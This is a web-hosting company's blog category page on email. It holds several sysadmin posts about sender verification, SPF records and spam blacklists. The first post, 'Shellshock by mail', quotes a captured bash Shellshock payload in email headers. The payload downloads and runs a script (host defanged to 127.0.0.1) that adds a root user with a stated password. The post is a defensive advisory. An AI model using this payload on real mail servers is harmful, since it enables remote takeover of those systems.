var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.mythic-beasts.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mythic-beasts.com/blog/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mythic-beasts.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<div id="main-content" class="main-content">
  <div class="container">
    <div class="row">
      <div class="col-md-8">
        <div id="primary" class="content-area">
          <div id="content" class="site-content" role="main">
                          <div class="post">
                <h1><a href="https://www.mythic-beasts.com/blog/2014/10/28/shellshock-by-mail/" rel="bookmark" title="Permanent Link to Shellshock by mail">Shellshock by mail</a></h1>

                <!-- Display the date (November 16th, 2009 format) and a link to other posts by this posts author. -->
                <div class="post-subtitle"><small >October 28th, 2014 by <a href="https://www.mythic-beasts.com/blog/author/pete/" title="Posts by pete" rel="author">pete</a></small></div>


                <!-- Display the Post's content in a div box. -->
                <div class="entry">
                  <p>We&#8217;ve already written about <a href="https://blog.mythic-beasts.com/2014/09/26/shell-shock-2-the-aftershock/">ShellShock</a>, a vulnerability in <a href="https://blog.mythic-beasts.com/2014/09/24/security-issue-in-bash/">bash</a>.</p>
<p>Now we patched our systems quickly against it because we were aware that it looked easy to exploit and there were a great many different paths by which a piece of untrusted user input could arrive at a bash shell and exploit it. We&#8217;d seen several attacks over the web almost immediately, but now we&#8217;ve seen them starting to arrive by email.</p>
<p><code><br />
To:() { :; }; /bin/sh -c '/bin/sh -c 'cd /tmp ;curl -sO<br />
    127.0.0.1/ex.sh;lwp-download http://127.0.0.1/ex.sh;wget<br />
    127.0.0.1/ex.sh;fetch 127.0.0.1/ex.sh;sh ex.sh;rm -fr ex.*' &'<br />
    &;<br />
References:() { :; }; ...payload...<br />
Cc:() { :; }; ...payload...<br />
Bcc:() { :; }; ...payload...<br />
From:() { :; }; ...payload...<br />
Subject:() { :; }; ...payload...<br />
Date:() { :; }; ...payload...<br />
Message-ID:() { :; }; ...payload...<br />
Comments:() { :; }; ...payload...<br />
Keywords:() { :; }; ...payload...<br />
Resent-Date:() { :; }; ...payload...<br />
Resent-From:() { :; }; ...payload...<br />
</code></p>
<p>I&#8217;ve de-fanged the exploit by changing the IP address. The script downloaded adds a root user called inetd with a password of Inetd1!@#, to the machine, neatly giving a remote shell on any machine it succeeds on. The webserver logs will handily hold the IP addresses of all the infected machines. So all you need now is a nasty piece of spamming software to try and send a message through every mail server in the world and you&#8217;ve built a spam network consisting entirely of legitimate mailservers, or if you&#8217;re a government spying agency &#8211; the ability to intercept vast quantities of email with ease.</p>
<p>Note: It&#8217;s been commented that this only affects you if your mail server is running as root. That&#8217;s not true &#8211; imagine that it&#8217;s an email for root@the-mail-server-host which goes into a mail filter that calls out to a shell, not to mention depositing root exploits into logfiles that might get processed. There&#8217;s a vast number of subtle ways that this could end up in a copy of bash running as root.</p>
                </div>


                     <!-- Display a comma separated list of the Post's Categories. -->

                <p class="postmetadata">Posted in <a href="https://www.mythic-beasts.com/blog/category/email/" rel="category tag">Email</a>, <a href="https://www.mythic-beasts.com/blog/category/security/" rel="category tag">Security</a></p>
              </div> <!-- closes the first div box -->

                            <div class="post">
                <h1><a href="https://www.mythic-beasts.com/blog/2013/11/26/sender-verify-vs-hotmai/" rel="bookmark" title="Permanent Link to Sender Verify vs Hotmail">Sender Verify vs Hotmail</a></h1>

                <!-- Display the date (November 16th, 2009 format) and a link to other posts by this posts author. -->
                <div class="post-subtitle"><small >November 26th, 2013 by <a href="https://www.mythic-beasts.com/blog/author/pdw/" title="Posts by pdw" rel="author">pdw</a></small></div>


                <!-- Display the Post's content in a div box. -->
                <div class="entry">
                  <p>We aim to give our users the choice of a range of anti-spam measures.  One of the options we provider is <a href="http://en.wikipedia.org/wiki/Callback_verification">sender verify</a>, a simple check whereby before you accept a mail, you check that the sender of that email exists, and would accept mail from you.  You can argue about how effective this is as an anti-spam measure, but it seems a perfectly reasonable check to want to make, in the same way that many people choose to not answer their phone to those who withhold caller ID.</p>
<p>Unfortunately, some people object to you asking the question.  </p>
<p>We recently had some complaints from users who said that they couldn&#8217;t receive mail from people with addresses hosted on Microsoft&#8217;s Hotmail servers, and sure enough, Hotmail have blacklisted one of our servers&#8217; IPs for daring to enquire about whether particular sender addresses were valid.  This affects not just hotmail.com, but various other Microsoft domains.</p>
<p>Sadly, Microsoft aren&#8217;t going to change their policy for us, so we needed to whitelist them.  This isn&#8217;t entirely trivial as what matters is where the sender&#8217;s email address is hosted, which means looking up the MX records for that domain.  Fortunately, <a href="http://www.exim.org/">Exim</a> makes this easy enough, provided that you&#8217;re not offended by curly brackets.  Adding the following condition to a sender verify ACL will disable the check for Hotmail hosted domains:</p>
<blockquote>
<pre><tt>!condition = ${if forany{${lookup dnsdb{>: mxh=$sender_address_domain}{$value}fail}}{match {$item}{\Nmx.\.hotmail\.com\N}}}
</tt></pre>
</blockquote>
<p>I should note that for quite some time, we&#8217;ve used a dedicated IP address for performing our sender verify checks in order to minimise the impact of exactly this type of blacklisting.  If we hadn&#8217;t done this, the blacklist would have made it impossible for any users to send mail to Hotmail-hosted addresses too.  As it was, the problem only affected users who had elected to use sender verify on their domains.</p>
                </div>


                     <!-- Display a comma separated list of the Post's Categories. -->

                <p class="postmetadata">Posted in <a href="https://www.mythic-beasts.com/blog/category/email/" rel="category tag">Email</a></p>
              </div> <!-- closes the first div box -->

                            <div class="post">
                <h1><a href="https://www.mythic-beasts.com/blog/2013/11/08/enabling-ipv6-on-your-mail-servers-dont-forget-spf/" rel="bookmark" title="Permanent Link to Enabling IPv6 on your mail servers?  Don&#8217;t forget SPF">Enabling IPv6 on your mail servers?  Don&#8217;t forget SPF</a></h1>

                <!-- Display the date (November 16th, 2009 format) and a link to other posts by this posts author. -->
                <div class="post-subtitle"><small >November 8th, 2013 by <a href="https://www.mythic-beasts.com/blog/author/pdw/" title="Posts by pdw" rel="author">pdw</a></small></div>


                <!-- Display the Post's content in a div box. -->
                <div class="entry">
                  <p>Our network has supported IPv6 for a while, but recently we&#8217;ve been making a concerted effort to enable IPv6 on more of our servers.  What we&#8217;ve learned (mostly the hard way) is that the challenge in doing this is not so much in enabling specific services, such as making your webserver speak IPv6, but in the less obvious side effects of bringing up an IPv6 address on the server in question.  Once you do this, the server will start making outgoing connections over IPv6 where possible, and that&#8217;s when you find out all the places that you&#8217;ve got IP-based access controls squirreled away.</p>
<p>One that caught us out recently when we brought up IPv6 addresses on our mail servers was an SPF record that listed our outgoing servers by their IP (v4) addresses.  In hindsight, including IP addresses in an SPF record was never a great idea.  It would be much better to use the &#8220;mx&#8221; or &#8220;a&#8221; SPF terms, referring to mail servers by name rather than address.</p>
<p>To help others avoid making the same mistake, we&#8217;ve added SPF record checking to our <a href="http://www.mythic-beasts.com/ipv6/health-check">IPv6 Health Check</a>.  The rules on this are necessarily a bit arbitrary:  if you have an explicit reference to an IPv4 address, it expects you to have at least one reference to an IPv6 address.  In addition, any time that you use an MX term, it expects that MX to have both IPv4 and IPv6 addresses.  </p>
<p>For an example of this, compare the <a href="http://uid0.com/ip6dc/twitter.com">results for twitter.com</a> with the <a href="http://uid0.com/ip6dc/google.com">results for google.com</a>.  We fail <a href="http://twitter.com">twitter.com</a> because of the &#8220;mx:one.textdrive.com&#8221; term.  There are other parts of Twitter&#8217;s SPF that don&#8217;t appear to have IPv6 equivalents (e.g. &#8220;_netblocks.zdsys.com&#8221;) but there&#8217;s no easy way to determine which IPv6 address block corresponds to each IPv4 address block.  Suggestions for better ways to categorise these test results gratefully received.</p>
                </div>


                     <!-- Display a comma separated list of the Post's Categories. -->

                <p class="postmetadata">Posted in <a href="https://www.mythic-beasts.com/blog/category/email/" rel="category tag">Email</a>, <a href="https://www.mythic-beasts.com/blog/category/ipv6-2/" rel="category tag">IPv6</a></p>
              </div> <!-- closes the first div box -->

                            <div class="post">
                <h1><a href="https://www.mythic-beasts.com/blog/2013/11/05/filtering-on-received-headers/" rel="bookmark" title="Permanent Link to Filtering on received headers?  Seriously?">Filtering on received headers?  Seriously?</a></h1>

                <!-- Display the date (November 16th, 2009 format) and a link to other posts by this posts author. -->
                <div class="post-subtitle"><small >November 5th, 2013 by <a href="https://www.mythic-beasts.com/blog/author/pdw/" title="Posts by pdw" rel="author">pdw</a></small></div>


                <!-- Display the Post's content in a div box. -->
                <div class="entry">
                  <p>As if it&#8217;s not bad enough that we have to waste a huge amount of time, not to mention a non-trivial amount of hardware, bandwidth and electricity, trying to <a href="https://blog.mythic-beasts.com/2013/10/22/update-on-spam-from-communicado-ltd/">deal with spam</a>, we also waste a fair amount of time dealing with the &#8220;ingenious&#8221; ways that the anti-spam brigade come up with to stop legitimate mail from getting through.</p>
<p>This week&#8217;s contribution was so special that it took three of us to confirm that they really were doing something as silly as it first appeared.</p>
<p>First some background: the IP address that you get given by your ISP for your broadband connection is usually dynamically allocated.  This means that it may change every time you reconnect, and may be reallocated to other users when you&#8217;re not using it.  This obviously makes it impossible to selectively blacklist the users of such addresses in response to spam complaints, so it is common practice for mail servers to block connections from all IPs that are known to be allocated on this basis, using something like the <a href="http://www.spamhaus.org/pbl/">PBL</a>.  Users of such IP addresses are expected to use their ISP or hosting provider&#8217;s mail servers to send outgoing mail, and the administrators of those servers take responsibility for policing their customers (on pain of having their mail servers blacklisted).</p>
<p>Today, a customer complained that a legitimate email being sent via our server in this manner (using authenticated SMTP) was being blocked.  On closer inspection, it turned out that the IP addresses that the receiving server was objecting to was not our server&#8217;s IP address, but the sender&#8217;s IP address on the basis of it having a &#8220;poor reputation&#8221;.  Well duh &#8211; it&#8217;s a dynamically allocated IP:  there&#8217;s a decent chance that at some point in its life it&#8217;s been allocated to an infected computer and used to send spam.  They&#8217;s why you don&#8217;t accept mail from them directly, right?</p>
<p>The stupid thing is that the only way that the receiver knows the originating IP address is through a &#8220;Received&#8221; header <i>that we add</i>.  That&#8217;s right, we could trivially defeat this anti-spam measure by configuring our mail server to not add the header.</p>
<p>Of course we&#8217;re not going to do that, as it would break the incredibly useful trace that is provided by the received headers, and is one of the few things that helps keep sane mail admins sane.</p>
                </div>


                     <!-- Display a comma separated list of the Post's Categories. -->

                <p class="postmetadata">Posted in <a href="https://www.mythic-beasts.com/blog/category/email/" rel="category tag">Email</a></p>
              </div> <!-- closes the first div box -->

                            <div class="post">
                <h1><a href="https://www.mythic-beasts.com/blog/2013/10/22/update-on-spam-from-communicado-ltd/" rel="bookmark" title="Permanent Link to Update on spam from Communicado Ltd.">Update on spam from Communicado Ltd.</a></h1>

                <!-- Display the date (November 16th, 2009 format) and a link to other posts by this posts author. -->
                <div class="post-subtitle"><small >October 22nd, 2013 by <a href="https://www.mythic-beasts.com/blog/author/pdw/" title="Posts by pdw" rel="author">pdw</a></small></div>


                <!-- Display the Post's content in a div box. -->
                <div class="entry">
                  <p>I&#8217;ve been keeping an eye on the effectiveness of the <a href="https://blog.mythic-beasts.com/2013/10/16/the-endless-war-on-spam/">blacklist that we recently installed</a> to block spam from Communicado Ltd.</p>
<p>The number of messages directed at our servers seems to vary significantly, but we&#8217;ve seen close to 1,000 in a single day rejected by the filter.  Whilst not a huge number in the grand scheme of things (our servers reject several connections per second using IP blacklists), it&#8217;s a pretty significant number to be spread amongst a relatively small number of customers.</p>
<p>What we have noticed is that the domains that we&#8217;re now seeing have been registered increasingly recently, suggesting that the older domains are becoming unusable due to people blocking them.  So, we have an arms race between our ability to keep our blacklist up to date, and their ability to keep buying and deploying domains.  This is actually a good thing because the domains cost the spammers at Communicado real money, so if enough people use the blacklists and keep them up-to-date then sending spam in this way will become uneconomical.  In the meantime, the only consolation of the spammers chucking all this money at Nominet, is that we <a href="http://www.raspberrypi.org/archives/1527">occassionally get to drink it</a>.</p>
<p>I did some mining of our mail logs, and identified another half dozen Communicado domains.  Martin fed these into his Nominet search tool yielding another 1,000 or so domains, so we&#8217;ve now got over 5,000 on the list.</p>
<p>If you run a mail server and aren&#8217;t already using it, please add <a href="http://blog.hinterlands.org/2013/10/unwanted-email-from-communicado-ltd/">the blacklist</a> to your configuration and keep it up-to-date.</p>
                </div>


                     <!-- Display a comma separated list of the Post's Categories. -->

                <p class="postmetadata">Posted in <a href="https://www.mythic-beasts.com/blog/category/email/" rel="category tag">Email</a></p>
              </div> <!-- closes the first div box -->

                            <div class="post">
                <h1><a href="https://www.mythic-beasts.com/blog/2013/10/16/the-endless-war-on-spam/" rel="bookmark" title="Permanent Link to The endless war on spam">The endless war on spam</a></h1>

                <!-- Display the date (November 16th, 2009 format) and a link to other posts by this posts author. -->
                <div class="post-subtitle"><small >October 16th, 2013 by <a href="https://www.mythic-beasts.com/blog/author/pdw/" title="Posts by pdw" rel="author">pdw</a></small></div>


                <!-- Display the Post's content in a div box. -->
                <div class="entry">
                  <p>We&#8217;ve just put in place a new spam blacklist.  What&#8217;s unusual about this list is that it&#8217;s a list of sender domains.  Filtering on sender domains is not normally something we&#8217;d consider since standard operating procedure for spammers is to use a fake sender address containing a legitimate domain.  </p>
<p>In this case, it seems that a particular company, <a href="http://communicado.biz/">Communicado Ltd</a>, has gone to the trouble of registering a very large number of UK domains specifically for the purposes of spamming.  We first noticed this in response to a customer complaint last week, and the thing that got my interest was that the various different domains had valid <a href="http://en.wikipedia.org/wiki/Sender_Policy_Framework">SPF</a> records.  For example:</p>
<blockquote><p><tt></p>
<pre>
$ host -t txt hurvabne.co.uk
hurvabne.co.uk descriptive text "v=spf1 a mx ip4:76.73.88.0/24 ip4:76.73.91.0/24 ~all"
</pre>
<p></tt></p></blockquote>
<p>SPF isn&#8217;t the world&#8217;s greatest anti-spam measure, but a pass on a record with specific IPs is generally a pretty positive indicator, as you have to either compromise the mail server or the DNS server &#8211; or own the domain.</p>
<p>What I didn&#8217;t twig was just how many domains were involved, or that they were all owned by the same company, until one of my colleagues came across <a href="http://blog.hinterlands.org/2013/10/unwanted-email-from-communicado-ltd/">Martin A. Brooks&#8217; blog post</a>, which identifies over 4,500 domains owned by this single outfit.  </p>
<p>Martin has kindly shared his list of domains and we&#8217;re now filtering using it.</p>
<p>For what it&#8217;s worth, those domains will have cost them the best part of £17k for a year&#8217;s registration (somehow, I don&#8217;t think they&#8217;ll be renewed).</p>
                </div>


                     <!-- Display a comma separated list of the Post's Categories. -->

                <p class="postmetadata">Posted in <a href="https://www.mythic-beasts.com/blog/category/email/" rel="category tag">Email</a></p>
              </div> <!-- closes the first div box -->

                        </div><!-- #content -->
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"><a href="https://www.mythic-beasts.com/blog/category/email/" >Newer Entries &raquo;</a></div>
		</div>
        </div><!-- #primary -->
      </div> <!-- col-md-8 -->
      <div class="col-md-4">
                <div id="secondary">

          
                    <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
            <aside id="text-4" class="widget widget_text"><h4 class="widget-title">Recent Toots</h4>			<div class="textwidget"><div style="height: 400px; overflow: scroll">
  <script>
    window.addEventListener("load", () => {
      mastodonFeedLoad(
        "https://social.mythic-beasts.com/api/v1/accounts/109303541678580907/statuses",
        "include-mastodon-feed-6910ed412db55",
        {
          linkTarget: "_blank",
          showPreviewCards: true,
          excludeConversationStarters: false,
          excludeTags: "",
          content: {
            hideStatusMeta: false,
            hideDateTime: false          },
          images: {
            preserveImageAspectRatio: false,
            size: "preview",
            link: "status",
          },
          text: {
            boosted: "boosted 🚀",
            noStatuses: "No statuses available",
            viewOnInstance: "view on instance",
            showContent: "Show content",
            permalinkPre: "on",
            permalinkPost: "",
            edited: "(edited)",
          },
          localization: {
            date: {
              locale: "en-GB",
              options: {},
            }
          }
        }
      );
    });
  </script>
  <div class="include-mastodon-feed-wrapper"><ol class="include-mastodon-feed" id="include-mastodon-feed-6910ed412db55"><li>Loading Mastodon feed...</li></ol></div>

</div>
<center>
<a href="https://social.mythic-beasts.com/@beasts" targert="_blank">Follow us on Mastodon</a>
</center>
<br/>
</div>
		</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.mythic-beasts.com/blog/2025/10/03/gmail-drop-support-for-checking-other-accounts/">Gmail drop support for checking other accounts</a>
											<span class="post-date">October 3, 2025</span>
									</li>
											<li>
					<a href="https://www.mythic-beasts.com/blog/2025/09/24/funding-open-source-dns/">Funding Open Source DNS</a>
											<span class="post-date">September 24, 2025</span>
									</li>
											<li>
					<a href="https://www.mythic-beasts.com/blog/2025/09/03/web-hosting-and-cloudflare/">Web hosting and Cloudflare</a>
											<span class="post-date">September 3, 2025</span>
									</li>
											<li>
					<a href="https://www.mythic-beasts.com/blog/2025/06/18/vmhaus-closure-nlnet-donation/">VMHaus closure &#038; NLNet donation</a>
											<span class="post-date">June 18, 2025</span>
									</li>
											<li>
					<a href="https://www.mythic-beasts.com/blog/2025/05/23/moss-the-antidote-to-saas/">MOSS &#8211; the antidote to SaaS</a>
											<span class="post-date">May 23, 2025</span>
									</li>
											<li>
					<a href="https://www.mythic-beasts.com/blog/2025/04/14/self-driving-robot-dragons/">Self-driving robot dragons</a>
											<span class="post-date">April 14, 2025</span>
									</li>
											<li>
					<a href="https://www.mythic-beasts.com/blog/2025/04/01/abusive-ai-web-crawlers-get-off-my-lawn/">Abusive AI Web Crawlers: Get Off My Lawn</a>
											<span class="post-date">April 1, 2025</span>
									</li>
											<li>
					<a href="https://www.mythic-beasts.com/blog/2025/03/14/email-alphabet-soup/">Email alphabet soup</a>
											<span class="post-date">March 14, 2025</span>
									</li>
											<li>
					<a href="https://www.mythic-beasts.com/blog/2025/02/25/supporting-the-open-rights-group/">Supporting the Open Rights Group</a>
											<span class="post-date">February 25, 2025</span>
									</li>
											<li>
					<a href="https://www.mythic-beasts.com/blog/2025/01/29/the-death-of-email-forwarding/">The Death of Email Forwarding</a>
											<span class="post-date">January 29, 2025</span>
									</li>
					</ul>

		</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://www.mythic-beasts.com/blog/category/api/">API</a> (5)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.mythic-beasts.com/blog/category/cambridge-fibre/">Cambridge Fibre</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.mythic-beasts.com/blog/category/domains/">Domains</a> (28)
</li>
	<li class="cat-item cat-item-12 current-cat"><a aria-current="page" href="https://www.mythic-beasts.com/blog/category/email/">Email</a> (16)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.mythic-beasts.com/blog/category/ipv6-2/">IPv6</a> (48)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.mythic-beasts.com/blog/category/jobs/">Jobs</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.mythic-beasts.com/blog/category/misc/">Misc</a> (96)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.mythic-beasts.com/blog/category/network/">Network</a> (41)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.mythic-beasts.com/blog/category/raspberry-pi/">Raspberry Pi</a> (36)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.mythic-beasts.com/blog/category/sdn/">SDN</a> (2)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.mythic-beasts.com/blog/category/security/">Security</a> (32)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.mythic-beasts.com/blog/category/services/">Services</a> (107)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.mythic-beasts.com/blog/category/sponsored/">Sponsored</a> (10)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.mythic-beasts.com/blog/category/staff-projects/">Staff Projects</a> (7)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.mythic-beasts.com/blog/category/sympl/">Sympl</a> (5)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.mythic-beasts.com/blog/category/vps/">VPS</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.mythic-beasts.com/blog/category/wordpress/">Wordpress</a> (4)
</li>
			</ul>

			</aside>          </div>
                  </div> <!-- secondary -->



      </div> <!-- col-md-4 -->
    </div> <!-- row -->
  </div> <!-- container -->
</div><!-- #main-content -->

<script src="https://www.mythic-beasts.com/blog/wp-content/themes/mythic-wordpress-theme-esi/jquery.cookie.js" ></script>
<script>
  if($.cookie("openid_user")) {
    $("div#tnb-logged-in").css("display","block");
    $("div#tnb-logged-out").css("display","none");
  }
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/mythic-wordpress-theme-esi\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script>

    const mastodonFeedCreateElement = function(type, className = null) {
      let element = document.createElement(type);
      if(null !== className) {
        element.className = className;
      }
      return element;
    }

    const mastodonFeedCreateElementAccountLink = function(account) {
      let accountLinkElem = mastodonFeedCreateElement('a');
      accountLinkElem.href = account.url;
      accountLinkElem.setAttribute('aria-label', 'Link to Mastodon account of ' + account.display_name);

      let accountImageElem = mastodonFeedCreateElement('img', 'avatar');
      accountImageElem.src = account.avatar_static;
      accountImageElem.loading = 'lazy';
      accountImageElem.alt = 'Mastodon avatar image of ' + account.display_name;

      accountLinkElem.addEventListener('mouseover', (event) => {
        accountLinkElem.querySelector('.avatar').src = account.avatar;
      });
      accountLinkElem.addEventListener('mouseout', (event) => {
        accountLinkElem.querySelector('.avatar').src = account.avatar_static;
      });

      accountLinkElem.appendChild(accountImageElem);
      // inject emojis
      let displayName = account.display_name;
      if(account.emojis.length > 0) {
        account.emojis.forEach(function(emoji) {
          displayName = mastodonFeedInjectEmoji(displayName, emoji);
        });
      }
      accountLinkElem.innerHTML += ' ' + displayName;
      return accountLinkElem;
    }

    const mastodonFeedCreateElementPermalink = function(status, label, ariaLabel) {
      let linkElem = mastodonFeedCreateElement('a');
      linkElem.href = status.url;
      linkElem.appendChild(document.createTextNode(label));
      linkElem.setAttribute('aria-label', ariaLabel);
      return linkElem;
    }

    const mastodonFeedCreateElementMediaAttachments = function(status, options) {
      let attachments = status.media_attachments;
      let mediaWrapperElem = mastodonFeedCreateElement('ol', 'media');
      for(let mediaIndex = 0; mediaIndex < attachments.length; mediaIndex++) {
        let media = attachments[mediaIndex];
        let mediaElem = mastodonFeedCreateElement('li', media.type);
        if('image' == media.type) {
          let mediaElemImgLink = mastodonFeedCreateElement('a');
          let imageUrl = media.url;
          if('full' !== options.images.size && null !== media.preview_url) {
            imageUrl = media.preview_url;
          }
          mediaElemImgLink.href = status.url;
          if('image' === options.images.link) {
            mediaElemImgLink.href = media.remote_url ?? media.url;
          }
          let mediaElemImgImage = mastodonFeedCreateElement('img');
          mediaElemImgImage.src = imageUrl;
          mediaElemImgImage.loading = 'lazy';
          if(null === media.description) {
            mediaElemImgImage.alt = 'Image attachment of Mastodon post';
          }
          else {
            mediaElemImgImage.alt = media.description;
          }
          if(!options.images.preserveImageAspectRatio) {
            mediaElemImgLink.style.backgroundImage = 'url("' + imageUrl + '")';
            mediaElemImgImage.style.width = '100%';
            mediaElemImgImage.style.height = '100%';
            mediaElemImgImage.style.opacity = 0;
          }
          mediaElemImgLink.appendChild(mediaElemImgImage);
          mediaElem.appendChild(mediaElemImgLink);
        }
        else if('gifv' == media.type) {
          let mediaElemGifvLink = mastodonFeedCreateElement('a');
          mediaElemGifvLink.href = status.url;
          let mediaElemGifv = mastodonFeedCreateElement('video', 'requiresInteraction');
          if(null === media.remote_url) {
            mediaElemGifv.src = media.url;
          }
          else {
            mediaElemGifv.src = media.remote_url;
          }
          mediaElemGifv.loop = true;
          mediaElemGifv.muted = 'muted';
          if(null === media.description) {
            mediaElemGifv.alt = 'Video attachment of Mastodon post';
          }
          else {
            mediaElemGifv.alt = media.description;
          }
          mediaElemGifvLink.appendChild(mediaElemGifv);
          mediaElem.appendChild(mediaElemGifvLink);

          mediaElemGifv.addEventListener('mouseover', (event) => {
            mediaElemGifv.play();
          });
          mediaElemGifv.addEventListener('mouseout', (event) => {
            mediaElemGifv.pause();
            mediaElemGifv.currentTime = 0;
          });
        }
        else if('video' == media.type) {
          if(null == media.preview_url || (null == media.remote_url && null == media.url)) {
            mediaElem.innerHTML = '<p class="hint">Error loading preview. <a href="' + status.url + '">Open on instance</a></p>';
          }
          else {
            const mediaElemImgLink = mastodonFeedCreateElement('a');
            const imageUrl = media.preview_url;
            mediaElemImgLink.href = status.url;
            const mediaElemImgImage = mastodonFeedCreateElement('img');
            mediaElemImgImage.src = imageUrl;
            mediaElemImgImage.loading = 'lazy';
            if(null === media.description) {
              mediaElemImgImage.alt = 'Video attachment of Mastodon post';
            }
            else {
              mediaElemImgImage.alt = media.description;
            }
            mediaElemImgLink.addEventListener('click', (event) => {
              event.stopPropagation();
              event.preventDefault();
              const videoElem = mastodonFeedCreateElement('video');
              videoElem.src = media.url;
              if(null == media.url) {
                videoElem.src = media.remote_url;
              }
              videoElem.controls = true;
              videoElem.autoplay = true;
              videoElem.muted = true;
              videoElem.addEventListener('error', () => {
                mediaElem.innerHTML = '<p class="hint">Error loading video. <a href="' + status.url + '">Open on instance</a></p>';
              });
              mediaElem.innerHTML = '';
              mediaElem.appendChild(videoElem);
            });
            mediaElemImgLink.appendChild(mediaElemImgImage);
            mediaElemImgLink.innerHTML += '<br />Click to play video';
            mediaElem.appendChild(mediaElemImgLink);
          }
        }
        else if('audio' == media.type) {
          if(null == media.url && null == media.remote_url) {
            mediaElem.innerHTML = '<p class="hint">Error loading audio media. <a href="' + status.url + '">Open on instance</a></p>';
          }
          else {
            const mediaElemAudioWrapper = mastodonFeedCreateElement('div');
            if(null !== media.preview_url) {
              mediaElemAudioWrapper.style.backgroundImage = 'url("' + media.preview_url + '")';
              mediaElemAudioWrapper.classList.add('has-preview');
            }
            const audioElem = mastodonFeedCreateElement('audio');
            audioElem.src = media.url;
            if(null == media.url) {
              audioElem.src = media.remote_url;
            }
            audioElem.controls = true;
            audioElem.addEventListener('error', () => {
              mediaElem.innerHTML = '<p class="hint">Error loading audio media. <a href="' + status.url + '">Open on instance</a></p>';
            });
            mediaElemAudioWrapper.appendChild(audioElem);
            mediaElem.appendChild(mediaElemAudioWrapper);
            if(null !== media.description) {
              const descriptionElem = mastodonFeedCreateElement('p', 'description');
              descriptionElem.innerHTML = media.description;
              mediaElem.appendChild(descriptionElem);
            }
          }
        }
        else {
          mediaElem.innerHTML = 'Stripped ' + media.type + ' - only available on instance<br />';
          let permalinkElem = mastodonFeedCreateElement('span', 'permalink');
          permalinkElem.appendChild(mastodonFeedCreateElementPermalink(status, options.text.viewOnInstance, 'Link to Mastodon post'));
          mediaElem.appendChild(permalinkElem);
        }
        mediaWrapperElem.appendChild(mediaElem);
      }
      return mediaWrapperElem;
    }

    const mastodonFeedCreateElementPreviewCard = function(card)  {
      let cardElem = mastodonFeedCreateElement('div', 'card');
          
      if(null === card.html || card.html.length < 1) {
